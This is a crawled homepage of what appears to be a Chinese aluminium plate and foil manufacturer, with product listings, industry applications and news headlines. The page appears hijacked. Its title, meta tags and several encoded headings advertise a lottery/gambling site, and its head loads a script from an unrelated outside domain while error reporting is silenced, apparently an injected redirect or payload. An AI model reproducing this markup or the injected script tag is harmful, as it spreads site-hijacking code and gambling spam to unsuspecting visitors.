

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.tpahqu.com/index.php
body_size: 11157
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta charset="utf-8" />
		<title>旭彩网10218 - welcome</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />
		<meta name="applicable-device" content="pc;mobile" />
		<meta name="keywords" content="10218旭彩网,旭彩网" />
		<meta name="description" content="百合粥推荐旭彩网welcome官方网站为您提供旭彩网最新版本APP下载注册、旭彩网用户登录、旭彩网在线入口、旭彩网邀请码、旭彩网线路导航、旭彩网购彩大厅、旭彩网平台。" />
		<link href="/template/mtzhlb-pm/css/style.css" rel="stylesheet" type="text/css" />
		<!--[if lt IE 9]>
<script src="/template/mtzhlb-pm/js/css3-mediaqueries.js"></script>
<script src="/template/mtzhlb-pm/js/html5_tag.js"></script>
<![endif]-->
		<!--[if lte IE 6]><SCRIPT src="/template/mtzhlb-pm/js/iepng.js" type="text/javascript"></SCRIPT>
<script> 
EvPNG.fix('div, ul, img, li, input,a,span,nav,article'); 
</script><![endif]-->
		<script src="/template/mtzhlb-pm/js/jquery-1.4.2.min.js"></script>
		<script src="/template/mtzhlb-pm/js/common.js"></script>
		<!--<script src="js/config.js"></script>-->
		<script src="/template/mtzhlb-pm/js/jquery.lazyload.js"></script>
		
	<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

	<body class="indexBody">
		<header class="headerTop" id="headerTop" style="margin-bottom: 0px;">
	<div   id="84i94wshh4rkf"    class="wrap">
		<h1><span class="cm_ico2"></span>全国统一24小时服务热线：<strong class="pchtel">166-9212-5552</strong><a class="mobilehtel" href="tel://16692125552">166-9212-5552</a></h1>
		<menu>
			<ul>
				<li><span class="text">在线沟通: </span>
					<!--<span class="sline cm_ico"></span>-->
					
				</li>
				<li class="line"></li>
				<li class="none_720">
					<a href="http://tpahqu.com/" rel="nofollow" target="_blank" title="铝板带箔大客户服务">集团官网</a>
				</li>
				<li class="line none_720"></li>
				<li class="none_720">
					<a href="/wenti/" target="_blank" title="常见问题">常见问题</a>
				</li>
				<li class="line none_720"></li>
				<li class="none_720">
					<a href="/sitemap.xml" target="_blank" title="铝板快速查找">网站地图</a>
				</li>
				<li class="line none_720"></li>
				<li class="none_720">
					<a href="/" title="&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;"><span class="icon_jia cm_ico"></span>&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;中厚铝板专题站</a>
				</li>
				<div   id="84i94wshh4rkf"    class="cls"></div>
			</ul>
		</menu>
	</div>
</header><nav class="nav">
	<div   id="84i94wshh4rkf"    class="nav_bg">
		<div   id="84i94wshh4rkf"    class="wrap">
			<div   id="84i94wshh4rkf"    class="mobile_nav_wrap">
				<a href="../" class="logo" title="铝板带铝箔加工上市企业-明泰铝业"><img src="/template/mtzhlb-pm/images/logo.png" alt="铝板带铝箔加工中心"></a><span class="ThiscurCity" id="ThiscurCity" onclick="showAllCopn()"></span>
				<!--<div   id="84i94wshh4rkf"    class="w1024_search" onclick="show_search()"></div>-->
				<div   id="84i94wshh4rkf"    class="menu_moblie_icon" onclick="show_moblie_menu()"></div>
				<div   id="84i94wshh4rkf"    class="search">
					股票代码：601677
				</div>
			</div>
			<ul class="navlist" id="navlist">
				<li class="">
					<a href="/" title="明泰铝业铝板加工">网站首页<span>Home</span></a>
				</li>
				<li class="">
					<a href="/lvhejin/" target="_blank" title="明泰铝合金产品">铝合金产品<span>Product</span></a>
					<menu style="display: none;">
						<a href="/lvban/" title="铝板" class="">铝板</a>
						<a href="/lvbo/" title="铝箔" class="">铝箔</a>
						<a href="/lvdai/" title="铝卷" class="">铝卷</a>
						<a href="/special-alu/" title="专用铝材" class="">专用铝板</a>
						<a href="/special-lvbo/" title="专用铝箔" class="">专用铝箔</a>
						<a href="/yaoyonglvbo/" title="药用铝箔" class="">药用铝箔</a>
						<a href="/pinggailiaolvban/" title="瓶盖料铝板" class="">瓶盖料铝板</a>
						
					</menu>
				</li>
				<li class="">
					<a href="/yingyong/" target="_blank" title="铝板带箔行业应用">行业应用<span>Case</span></a>
					<menu style="display: none;">
												<a href="/car/" title="汽车轻量化用铝板" class="">汽车轻量化用铝板</a>
												<a href="/cans/" title="铝易拉罐盖拉环用铝板卷" class="">铝易拉罐盖拉环用铝板卷</a>
												<a href="/medical/" title="药用铝箔基材" class="">药用铝箔基材</a>
												<a href="/ship/" title="船用铝板基材" class="">船用铝板基材</a>
												<a href="/mould/" title="模具用中厚铝板" class="">模具用中厚铝板</a>
												<a href="/tank-car/" title="交通运输" class="">交通运输</a>
												<a href="/aerospace/" title="工业铝板材" class="">工业铝板材</a>
												<a href="/military/" title="花纹铝板" class="">花纹铝板</a>
												
					</menu>
				</li>
				<li class="">
					<a href="/lvcaizixun/" target="_blank" title="新闻资讯">新闻资讯<span>News</span></a>
					<menu style="display: none;">
						<a href="/mingtai/" title="明泰新闻" class="">明泰新闻</a>
						<a href="/dongtai/" title="铝板带动态" class="">铝板带动态</a>
						<a href="/knowledge/" title="铝板带知识" class="">铝板带知识</a>
						<a href="/deliver/" title="铝箔卷知识" class="">铝箔卷知识</a>
						<a href="/wenti/" title="铝板带箔常见问题" class="">常见问题</a>
					</menu>
				</li>
				<li class="">
					<a href="/sell-service/" target="_blank" title="明泰铝业销售服务体系">销售与服务<span>Alliance</span></a>
				</li>
				<li class="">
					<a href="/jieshao/" rel="nofollow" val="../" target="_blank" title="明泰铝业简介">&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;<span>About</span></a>
					<menu id="aboutNavMenu" style="display: none;">
						<a href="/jianjie" rel="nofollow" title="公司简介" class="AboutNavMenu6">集团简介</a>
						<a href="/jieshao/#zz" rel="nofollow" title="资质荣誉" class="AboutNavMenu7">资质荣誉</a>
						<a href="/jieshao/#qy" rel="nofollow" title="企业文化" class="AboutNavMenu8">企业文化</a>
						<a href="/jieshao/#fz" rel="nofollow" title="发展历程" class="AboutNavMenu9">发展历程</a>
					</menu>
				</li>
				<li class="no_bor">
					<a href="/lianxi/" rel="nofollow" target="_blank" title="联系明泰铝业">联系我们<span>Contact</span></a>
				</li>
				<div   id="84i94wshh4rkf"    class="cls"></div>
			</ul>
			<div   id="84i94wshh4rkf"    class="cls"></div>
		</div>
	</div>
</nav>		<script type="text/javascript">
			lpt_index = true;
			var aaaaa = 1;
		</script>
		<figure class="indexbanner" style="background-image: url(/template/mtzhlb-pm/images/temp_banner.jpg); height: 630px; background-position: 50% 50%; background-repeat: no-repeat no-repeat;" id="indexbannerWrap">
			<div   id="84i94wshh4rkf"    class="Btnwrap">
				<ul id="indexbanner">
					
                                  	<li class="hover">
			<a href="http://tpahqu.com/lvban/88.html" target="_blank"><img original="/template/mtzhlb-pm/images/ban1.jpg" src="/template/mtzhlb-pm/images/ban1.jpg" width="1400" alt="明泰铝业大型铝箔厂家"></a>
					</li>
					<li class="">
			<a href="http://tpahqu.com/lvban/94.html" target="_blank"><img original="/template/mtzhlb-pm/images/6061lb.jpg" src="/template/mtzhlb-pm/images/6061lb.jpg" width="1400" alt="6061铝板厂家"></a>
					</li>
                                        
					<li class="">
			<a href="http://tpahqu.com/lvban/935.html" target="_blank"><img original="/template/mtzhlb-pm/images/5052A.jpg" src="/template/mtzhlb-pm/images/5052lb.jpg" width="1400" alt="5052铝板厂家"></a>
					</li>
					<li class="">
			<a href="http://tpahqu.com/" target="_blank"><img original="/template/mtzhlb-pm/images/cklb.jpg" src="/template/mtzhlb-pm/images/cklb.jpg" width="1400" alt="明泰铝业1-8系铝板厂家"></a>

					</li>
				</ul>
				<a href="javascript:" class="btn_scroll_left" id="btn_scroll_left" title="向左翻页"></a>
				<a href="javascript:" class="btn_scroll_right" id="btn_scroll_right" title="向右翻页"></a>
			</div>
		</figure>
		<div   id="84i94wshh4rkf"    class="banner_tips">
			<div   id="84i94wshh4rkf"    class="wrap">
				<h1>三步获得明泰售前工程师为您量身设计</h1>
				<span class="icon_jt"></span>
				<ul class="banner_tips_step">
					<li><span>1</span>在线沟通</li>
					<li><span>2</span>表述需求</li>
					<li><span>3</span>索取报价</li>
					<div   id="84i94wshh4rkf"    class="cls"></div>
				</ul>
				
			</div>
		</div>
		<section class="indexCase" style="padding-bottom:40px;padding-top:10px">
			<div   id="84i94wshh4rkf"    class="wrap">
				<div   id="84i94wshh4rkf"    class="title">
					<h1><a href="#" target="_blank" title="热销铝板、铝箔">热门产品<span>Hot Product</span></a></h1>
					<menu>
						<a href="/lvban/" title="铝板" target="_blank">铝板</a>
						<a href="/lvbo/" title="铝箔" target="_blank">铝箔</a>
						<a href="/lvdai/" title="铝带" target="_blank">铝带</a>
						<a href="/special-alu/" title="专用铝板" target="_blank">专用铝板</a>
						<a href="/special-lvbo/" title="专用铝箔" target="_blank">专用铝箔</a>
						<a href="/yaoyonglvbo/" title="药用铝箔" target="_blank">药用铝箔</a>
					</menu>
					<div   id="84i94wshh4rkf"    class="cls"></div><span class="border"></span>
				</div>
				<section class="indexCaseList js_check_width_list index_frist_CaseList" id="indexCaseList">
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/89.html" title="3003铝板" target="_blank">
								<img src="/data/upload/image/202501/214107e0303f3127de35b36058f20af0.png" alt="3003铝板" /></a>
							<a href="/lvban/89.html" title="3003铝板" target="_blank" class="link"><span>
	                       		 产品名称：3003铝板<br>
	                       		 铝板厚度：0.1-500mm<br>
	                        	典型应用：船舶、铝料仓、电池外壳、电池盖...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/89.html" title="3003铝板" target="_blank">3003铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/74.html" title="3004铝板" target="_blank">
								<img src="/data/upload/image/201905/440e7bfac688a6697bd6a80661e47f27.jpg" alt="3004铝板" /></a>
							<a href="/lvban/74.html" title="3004铝板" target="_blank" class="link"><span>
	                       		 产品名称：3004铝板<br>
	                       		 铝板厚度：0.1-500mm<br>
	                        	典型应用：散热片、船舶用材、铝百叶窗、灯...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/74.html" title="3004铝板" target="_blank">3004铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/41.html" title="3104铝板" target="_blank">
								<img src="/data/upload/image/201905/5760e9c2285d159c4917f5a9c40d88ac.jpg" alt="3104铝板" /></a>
							<a href="/lvban/41.html" title="3104铝板" target="_blank" class="link"><span>
	                       		 产品名称：3104铝板<br>
	                       		 铝板厚度：0.1-500mm<br>
	                        	典型应用：灯头料、百叶窗、易拉罐料、氧化...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/41.html" title="3104铝板" target="_blank">3104铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/95.html" title="5052铝板" target="_blank">
								<img src="/data/upload/image/201707/75b7fecf02a87a272845aa8c5e88e0ab.jpg" alt="5052铝板" /></a>
							<a href="/lvban/95.html" title="5052铝板" target="_blank" class="link"><span>
	                       		 产品名称：5052铝板<br>
	                       		 铝板厚度：0.15-600mm<br>
	                        	典型应用：氧化料、拉杆箱、油箱料、液晶背...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/95.html" title="5052铝板" target="_blank">5052铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/97.html" title="5083铝板" target="_blank">
								<img src="/data/upload/image/201905/a2a1f90155e72b9f5918850de942c784.jpg" alt="5083铝板" /></a>
							<a href="/lvban/97.html" title="5083铝板" target="_blank" class="link"><span>
	                       		 产品名称：5083铝板<br>
	                       		 铝板厚度：0.15-600mm<br>
	                        	典型应用：模具、船舶、LNG储罐、法兰料、G...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/97.html" title="5083铝板" target="_blank">5083铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/84.html" title="5754铝板" target="_blank">
								<img src="/data/upload/image/201707/5d02af0568d329db6916b5d0f14ed5de.jpg" alt="5754铝板" /></a>
							<a href="/lvban/84.html" title="5754铝板" target="_blank" class="link"><span>
	                       		 产品名称：5754铝板<br>
	                       		 铝板厚度：0.1-500mm<br>
	                        	典型应用：轿车车门、高铁隔音屏障、油箱、...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/84.html" title="5754铝板" target="_blank">5754铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvban/94.html" title="6061铝板" target="_blank">
								<img src="/data/upload/image/202501/fc317cbea50923495c5040087e3ff8fb.png" alt="6061铝板" /></a>
							<a href="/lvban/94.html" title="6061铝板" target="_blank" class="link"><span>
	                       		 产品名称：6061铝板<br>
	                       		 铝板厚度：0.3-500mm<br>
	                        	典型应用：手机卡槽，手机壳，模具，汽车车...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvban/94.html" title="6061铝板" target="_blank">6061铝板</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvbo/787.html" title="3004铝箔" target="_blank">
								<img src="/data/upload/image/201908/e0cd71164a522b2ff46fe10b5181febf.jpg" alt="3004铝箔" /></a>
							<a href="/lvbo/787.html" title="3004铝箔" target="_blank" class="link"><span>
	                       		 产品名称：3004铝箔<br>
	                       		 铝板厚度：0.012-0.3mm<br>
	                        	典型应用：铝箔餐盒</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvbo/787.html" title="3004铝箔" target="_blank">3004铝箔</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvbo/47.html" title="8011铝箔" target="_blank">
								<img src="/data/upload/image/202502/a987a1a42ffebded6fa13072e160c1f8.jpg" alt="8011铝箔" /></a>
							<a href="/lvbo/47.html" title="8011铝箔" target="_blank" class="link"><span>
	                       		 产品名称：8011铝箔<br>
	                       		 铝板厚度：0.018-0.2mm<br>
	                        	典型应用：药箔、胶带箔、电缆箔、餐盒料、...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvbo/47.html" title="8011铝箔" target="_blank">8011铝箔</a>
						</figcaption>
					</figure>
										<figure class="indexCaseItem">
						<p>
							<a href="/lvbo/45.html" title="1235铝箔" target="_blank">
								<img src="/data/upload/image/201707/98a2c918e03d8a99fac2389f1b43d191.jpg" alt="1235铝箔" /></a>
							<a href="/lvbo/45.html" title="1235铝箔" target="_blank" class="link"><span>
	                       		 产品名称：1235铝箔<br>
	                       		 铝板厚度：0.018-0.2mm<br>
	                        	典型应用：胶带箔、电缆箔、电池箔、瓶盖料...</span>
							</a>
						</p>
						<figcaption>
							<a href="/lvbo/45.html" title="1235铝箔" target="_blank">1235铝箔</a>
						</figcaption>
					</figure>
										<div   id="84i94wshh4rkf"    class="cls"></div>
				</section>
			</div>
		</section>
		<section class="black_bg">
			<div   id="84i94wshh4rkf"    class="wrap">
				<div   id="84i94wshh4rkf"    class="index_shejishi_div mobile_none">
					<section class="indexGoldDesigner indexCaseList">
						<div   id="84i94wshh4rkf"    class="title">
							<h1>
								<a href="/yingyong/" target="_blank" title="铝板卷、铝箔典型行业应用">铝基材典型应用<span>Industry Application</span></a>
							</h1>
							<a href="/yingyong/" target="_blank" class="moreA" title="更多铝基材应用案例">
								<span class="cm_ico"></span>更多
							</a>
							<div   id="84i94wshh4rkf"    class="cls"></div>
							<span class="border"></span>
						</div>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/e06358869cd1ea0c65bd26bdd2633358.jpg" />
								<a href="/car/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										河南明泰铝业针对汽车轻量化用铝板，研发生产5182铝板汽车四门两盖,引擎,踏板,1060铝箔隔热罩等铝板带箔产品,性能稳定,铝板带箔...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/car/" title="汽车轻量化用铝板" target="_blank">汽车轻量化用铝板</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/989ea7e400ab1653317806ef299d35ba.jpg" />
								<a href="/cans/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业供应铝合金易拉罐料用铝板原材料,铝拉环用5182铝卷带,5052铝板卷,3004铝卷,3104铝带等易拉罐用铝合金，易拉罐料用铝板原...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/cans/" title="铝易拉罐盖拉环用铝板卷" target="_blank">铝易拉罐盖拉环用铝板卷</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/9ceeeefafda25842c2c4c2ed84ebf4fe.jpg" />
								<a href="/medical/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										河南明泰生产药用铝箔原材料,分为胶囊铝箔板、药瓶铝箔垫片、药瓶封口铝箔等，主要用的铝箔型号包括8011铝箔、8021药用铝箔。明...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/medical/" title="药用铝箔基材" target="_blank">药用铝箔基材</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/dee16e16b08b295ea1bb33bbcab223e6.jpg" />
								<a href="/ship/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业船用铝板原材料厂家,供应5083铝板,5086铝板,5754铝板等船用铝合金板材产品,5083铝板通船级社认证,状态111,h321,h112,已...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/ship/" title="船用铝板基材" target="_blank">船用铝板基材</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/6e6ac671b638d175574d5e8889f6680b.jpg" />
								<a href="/mould/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业模具用中厚铝板的生产厂家,主要表现在铝板厚度精准,耐磨耐用,经济美观等方面,其中6061模具铝板,5052模具用铝板以及5083...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/mould/" title="模具用中厚铝板" target="_blank">模具用中厚铝板</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/201707/011069c80c285d48d487fb98e28734fa.jpg" />
								<a href="/tank-car/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业供应5系罐车铝板,油罐车铝板,半挂体车铝板可以可用5083铝板、5754铝板、5454铝板、5182铝板，根据罐车不同部位的材料需...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/tank-car/" title="交通运输" target="_blank">交通运输</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/202005/edbbcb286d0542310d27d38ce7d83a95.jpg" />
								<a href="/aerospace/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业大型铝板厂家,生产电子设备铝板_手机外壳铝板_轨道交通铝板等,合金有5052铝板、6061铝板、5083铝板，承接大量订单，全球...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/aerospace/" title="工业铝板材" target="_blank">工业铝板材</a>
							</figcaption>
						</figure>
												<figure class="indexCaseItem indexCaseItem2">
							<p>
								<img src="/data/upload/image/202005/4570f1714bd010e6e65ba7a7d1e34b90.jpg" />
								<a href="/military/" class="link" target="_blank" style="top: 232px; ">
									<span class="text">
										明泰铝业大型花纹铝板厂家,生产花纹铝板厂家,供应生产针型花纹铝板_大五条筋花纹铝板_三条筋花纹铝板等,供应5052/6061/1060/3003...									</span>
								</a>
							</p>
							<figcaption>
								<a href="/military/" title="花纹铝板" target="_blank">花纹铝板</a>
							</figcaption>
						</figure>
											</section>
					<div   id="84i94wshh4rkf"    class="left_c">
						<div   id="84i94wshh4rkf"    class="title">
							<h1>
								<a href="#" target="_blank" title="">为什么选择我们？</a>
							</h1>
							<div   id="84i94wshh4rkf"    class="cls"></div>
							<span class="border"></span>
						</div>
						<div   id="84i94wshh4rkf"    class="left_cimg">
							<img src="/template/mtzhlb-pm/images/img (10).jpg" />
						</div>
						<div   id="84i94wshh4rkf"    class="left_cp">
							<p class="left_cpt"><span><i>∨</i></span>&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;铝板厂家实力大 服务保障</p>
							<div   id="84i94wshh4rkf"    class="left_cpc">
								&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;（股票代码：601677）成立于1997年，是一家集科研、加工、制造为一体的大型现代化铝加工企业，主要从事铝板带箔的生产和销售，是中国知名的民营铝板带箔加工生产企业。公司下辖河南明泰实业有限公司……
								<a href="/jianjie/" rel="nofollow"><i><img src="/template/mtzhlb-pm/images/q.png"/></i>更多详细介绍，点击查看</a>
							</div>
							<div   id="84i94wshh4rkf"    class="left_cpa">
								<ul>
									<li>
										<i><img src="/template/mtzhlb-pm/images/a.png"/></i>
										<p>合格率<i>99%</i>以上</p>
									</li>
									<li>
										<i><img src="/template/mtzhlb-pm/images/b.png"/></i>
										<p><i>130万</i>平米生产基地</p>
									</li>
									<li>
										<i><img src="/template/mtzhlb-pm/images/c.png"/></i>
										<p>技术先进<i>热连轧</i></p>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div   id="84i94wshh4rkf"    class="cls"></div>
				</div>
				<div   id="84i94wshh4rkf"    class="mobile_none" style="border-bottom:1px solid #ddd; height:0px; overflow:hidden; margin-top:20px;padding-top:15px"></div>
				<section class="indexNewsBlock">
					<div   id="84i94wshh4rkf"    class="title">
						<h1>
							<a href="/mingtai/" target="_blank" title="明泰铝业公司新闻">明泰新闻
								<span>Company News</span>
							</a>
						</h1>
						<a href="/mingtai/" rel="nofollow" target="_blank" class="moreA" title="查看更多">
							<span class="cm_ico"></span>更多
						</a>
						<div   id="84i94wshh4rkf"    class="cls"></div>
						<span class="border"></span>
					</div>
					<section class="indexNewsBlockCon">
						<dl class="indexNewsDlist">
														<dt>
								<span>[05-29]</span> &nbsp;
								<a href="/mingtai/1047.html" title="喜讯！明泰铝业荣膺多项绿色制造殊荣" target="_blank">
         							<span class="icon_news_zuixin"></span>喜讯！明泰铝业荣膺多项绿色制造殊荣...								</a>
							</dt> 							<dt>
								<span>[04-07]</span> &nbsp;
								<a href="/mingtai/1033.html" title="明泰铝业：同心同行，共创未来" target="_blank">
         							<span class="icon_news_zuixin"></span>明泰铝业：同心同行，共创未来...								</a>
							</dt> 							<dt>
								<span>[04-01]</span> &nbsp;
								<a href="/mingtai/1032.html" title="明泰铝业闪耀全球豫商大会，荣膺殊荣" target="_blank">
         							<span class="icon_news_zuixin"></span>明泰铝业闪耀全球豫商大会，荣膺殊荣...								</a>
							</dt> 							<dt>
								<span>[03-24]</span> &nbsp;
								<a href="/mingtai/1029.html" title="秉持“绿色发展”战略，践行“双碳”愿景。明泰铝业在行动" target="_blank">
         							<span class="icon_news_zuixin"></span>秉持“绿色发展”战略，践行“双碳”...								</a>
							</dt> 							<dt>
								<span>[07-14]</span> &nbsp;
								<a href="/mingtai/1028.html" title="明泰铝业再度入选《财富》中国上市公司500强！" target="_blank">
         							<span class="icon_news_zuixin"></span>明泰铝业再度入选《财富》中国上市公...								</a>
							</dt> 							<dt>
								<span>[12-12]</span> &nbsp;
								<a href="/mingtai/1017.html" title="实至名归！明泰荣膺“国字号”智能制造示范工厂" target="_blank">
         							实至名归！明泰荣膺“国字号”智能制...								</a>
							</dt> 							<dt>
								<span>[11-16]</span> &nbsp;
								<a href="/mingtai/1015.html" title="2022年（第26批）河南省企业技术中心名单发布，明泰铝业全资子公司名列其中！" target="_blank">
         							2022年（第26批）河南省企业技术中心...								</a>
							</dt> 							<dt>
								<span>[09-26]</span> &nbsp;
								<a href="/mingtai/1012.html" title="河南省委书记楼阳生到河南义瑞新材料科技有限公司调研" target="_blank">
         							河南省委书记楼阳生到河南义瑞新材料...								</a>
							</dt> 						</dl>
					</section>
				</section>
				<section class="indexNewsBlock indexNewsBlockC">
					<div   id="84i94wshh4rkf"    class="title">
						<h1><a href="/dongtai/" target="_blank" title="铝板带行业动态">铝板带箔行业动态<span>Industry News</span></a></h1>
						<a href="/dongtai/" rel="nofollow" class="moreA" target="_blank" title="查看更多"><span class="cm_ico"></span>更多</a>
						<div   id="84i94wshh4rkf"    class="cls"></div><span class="border"></span>
					</div>
					<section class="indexNewsBlockCon">
						<dl class="indexNewsDlist">
														<dt>
								<span>[07-02]</span> &nbsp;
								<a href="/dongtai/1069.html" title="轻量化时代：模具铝板如何推动工业4.0升级" target="_blank">
         							<span class="icon_news_zuixin"></span>轻量化时代：模具铝板如何推动工业4.0...								</a>
							</dt> 							<dt>
								<span>[07-01]</span> &nbsp;
								<a href="/dongtai/1068.html" title="从壳体到电极：铝基材料重构固态电池安全与效率的底层逻辑" target="_blank">
         							<span class="icon_news_zuixin"></span>从壳体到电极：铝基材料重构固态电池...								</a>
							</dt> 							<dt>
								<span>[06-03]</span> &nbsp;
								<a href="/dongtai/1049.html" title="详述铝板于无人机领域的多元应用" target="_blank">
         							<span class="icon_news_zuixin"></span>详述铝板于无人机领域的多元应用...								</a>
							</dt> 							<dt>
								<span>[05-28]</span> &nbsp;
								<a href="/dongtai/1043.html" title="深度解析：铝板于汽车零部件领域的用途" target="_blank">
         							<span class="icon_news_zuixin"></span>深度解析：铝板于汽车零部件领域的用...								</a>
							</dt> 							<dt>
								<span>[05-26]</span> &nbsp;
								<a href="/dongtai/1042.html" title="性能铸就价值：铝板带在化工中的独特用途" target="_blank">
         							<span class="icon_news_zuixin"></span>性能铸就价值：铝板带在化工中的独特...								</a>
							</dt> 							<dt>
								<span>[05-22]</span> &nbsp;
								<a href="/dongtai/1041.html" title="电子元器件内部结构件“减负增效”：铝板用途大揭秘" target="_blank">
         							电子元器件内部结构件“减负增效”：...								</a>
							</dt> 							<dt>
								<span>[05-22]</span> &nbsp;
								<a href="/dongtai/1040.html" title="铝板在电子元器件中的用途：助力高效稳定运行" target="_blank">
         							铝板在电子元器件中的用途：助力高效...								</a>
							</dt> 							<dt>
								<span>[05-21]</span> &nbsp;
								<a href="/dongtai/1039.html" title="铝板：建筑工程中的“多面魔法师”用途揭秘" target="_blank">
         							铝板：建筑工程中的“多面魔法师”用...								</a>
							</dt> 						</dl>
					</section>
				</section>
				<section class="indexNewsBlock indexNewsBlockLast">
					<div   id="84i94wshh4rkf"    class="title">
						<h1><a href="/knowledge/" target="_blank" title="铝板带、铝箔产品常识">铝板带箔知识<span>Product knowledge</span></a></h1>
						<a href="/knowledge" rel="nofollow" target="_blank" class="moreA" title="查看更多"><span class="cm_ico"></span>更多</a>
						<div   id="84i94wshh4rkf"    class="cls"></div><span class="border"></span>
					</div>
					<section class="indexNewsBlockCon">
						<dl class="indexNewsDlist">
														<dt>
								<span>[06-27]</span> &nbsp;
								<a href="/deliver/1067.html" title="铝箔“锁鲜护质”：揭秘其在奶盖中的关键用途" target="_blank">
         							<span class="icon_news_zuixin"></span>铝箔“锁鲜护质”：揭秘其在奶盖中的...								</a>
							</dt> 							<dt>
								<span>[06-26]</span> &nbsp;
								<a href="/deliver/1066.html" title="铝箔赋能电缆：屏蔽干扰、防水防潮，守护电力与信号传输" target="_blank">
         							<span class="icon_news_zuixin"></span>铝箔赋能电缆：屏蔽干扰、防水防潮，...								</a>
							</dt> 							<dt>
								<span>[06-25]</span> &nbsp;
								<a href="/knowledge/1064.html" title="汽车用铝板：贯穿汽车多部位，引领出行新变革" target="_blank">
         							<span class="icon_news_zuixin"></span>汽车用铝板：贯穿汽车多部位，引领出...								</a>
							</dt> 							<dt>
								<span>[06-20]</span> &nbsp;
								<a href="/knowledge/1062.html" title="铝板在轨道交通：奏响轻质与耐用的“交响曲”" target="_blank">
         							<span class="icon_news_zuixin"></span>铝板在轨道交通：奏响轻质与耐用的“...								</a>
							</dt> 							<dt>
								<span>[06-19]</span> &nbsp;
								<a href="/knowledge/1061.html" title="揭秘！铝卷在工程里的神奇用途" target="_blank">
         							<span class="icon_news_zuixin"></span>揭秘！铝卷在工程里的神奇用途...								</a>
							</dt> 							<dt>
								<span>[06-18]</span> &nbsp;
								<a href="/deliver/1060.html" title="铝箔用途大揭秘：小小铝箔，大大用处！" target="_blank">
         							铝箔用途大揭秘：小小铝箔，大大用处...								</a>
							</dt> 							<dt>
								<span>[06-17]</span> &nbsp;
								<a href="/deliver/1059.html" title="铝箔：电子电器领域的“隐形功臣”用途揭秘" target="_blank">
         							铝箔：电子电器领域的“隐形功臣”用...								</a>
							</dt> 							<dt>
								<span>[06-16]</span> &nbsp;
								<a href="/deliver/1058.html" title="容器用铝箔：家庭烹饪、餐饮外卖、食品加工的理想包装之选" target="_blank">
         							容器用铝箔：家庭烹饪、餐饮外卖、食...								</a>
							</dt> 						</dl>
					</section>
				</section>
				<div   id="84i94wshh4rkf"    class="cls"></div>
				<section class="indexCase ">
					<div   id="84i94wshh4rkf"    class="wrap">

					</div>
				</section>
				<section class="indexHonor">
					<div   id="84i94wshh4rkf"    class="wrap">
						<div   id="84i94wshh4rkf"    class="title">
							<h1><a href="/honor/" rel="nofollow" target="_blank" title="&#26093;&#24425;&#32593;&#49;&#48;&#50;&#49;&#56;荣誉">集团荣誉<span>Honor</span></a></h1>
							<a href="/honor/" rel="nofollow" class="moreA" target="_blank" title="查看更多"><span class="cm_ico"></span>更多</a>
							<div   id="84i94wshh4rkf"    class="cls"></div><span class="border"></span>
						</div>
